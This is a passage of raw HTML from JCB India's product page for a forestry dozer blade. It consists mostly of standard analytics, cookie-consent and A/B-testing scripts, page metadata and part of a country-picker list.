

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/
body_size: 20559
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IN",
  "language_code": "en",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": true,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB India", "sameAs" : [ "https://www.facebook.com/JCBIndiaLtd", "https://twitter.com/JCBIndiaLtd", "https://www.linkedin.com/company/10865023", "https://www.youtube.com/user/jcbindialtd" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '53e0dd74-7e13-479a-a7c6-b18a36aac2c6'
        },
        currency: 'INR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'IN',
        countryName: 'India (English website)',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IN" />
    <meta name="selected-country-value" content="India (English website)" />
    <meta name="selected-language" content="en-IN" />


    <title>Dozer Blade | Forestry Attachments | JCB</title>

    <meta name="description" content="The dozer blade is able to convert your machine into a compact dozer." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/" />
    <meta property="og:title" content="Dozer Blade | Forestry Attachments | JCB" />
    <meta property="og:description" content="The dozer blade is able to convert your machine into a compact dozer." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/forestry-attachments/dozer-blade/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/forestry-attachments/dozer-blade/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/forestry-attachments/dozer-blade/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/attachments/forestry-attachments/dozer-blade/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/forestry-attachments/dozer-blade/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/forestry-attachments/dozer-blade/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/forestry-attachments/dozer-blade/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/attachments/forestry-attachments/dozer-blade/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/forestry-attachments/dozer-blade/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/forestry-attachments/dozer-blade/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:180010 37386"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Call
        </a>
        <a data-qa="commerce-topbar-btn-whatsapp"
           href="https://wa.me/&#x2B;918178791662?text=i%20would%20like%20some%20more%20information%20on%20jcb%20products."
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-whatsapp" />
            </svg>
            Whatsapp
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="https://dealer-locator.jcb.com/"
        target=_blank
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Find a dealer
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-IN/cart/"
                data-referrer-link-no-items="/en-IN/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Cart</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
